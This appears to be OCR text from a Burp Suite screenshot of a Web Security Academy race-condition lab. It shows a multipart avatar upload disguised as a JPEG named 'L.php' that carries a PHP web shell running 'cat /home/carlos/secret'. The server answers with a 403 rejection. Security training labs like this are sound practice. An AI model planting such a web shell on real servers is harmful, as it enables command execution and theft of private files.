 1 2 3 4 5 6 7 8 9 10 11 race 2 13 × 12 +
Send group (parallel) Cancel Target: https://0a1000440313786d822fe7af00380024.web-security-academy.ne
Request
Pretty Raw Hex \n
4 Content-Length: 442
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8",
"Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin:
https://0a1000440313786d822fe7af00380024.web-sec
urity-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarylQSXmWAiBUgYum3T
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a1000440313786d822fe7af00380024.web-sec
urity-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundarylQSXmWAiBUgYum3T
24 Content-Disposition: form-data; name="avatar";
filename="L.php"
25 Content-Type: image/jpeg
26
27 <?php system("cat /home/carlos/secret")?>
28 ------WebKitFormBoundarylQSXmWAiBUgYum3T
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundarylQSXmWAiBUgYum3T
33 Content-Disposition: form-data; name="csrf"
34
35 zyJOS19SKkwQZLosbRgezPooHPoNYHvo
36 ------WebKitFormBoundarylQSXmWAiBUgYum3T--
37
Response
Pretty Raw Hex Render \n
1 HTTP/2 403 Forbidden
2 Date: Wed, 20 Aug 2025 00:54:37 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p
>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers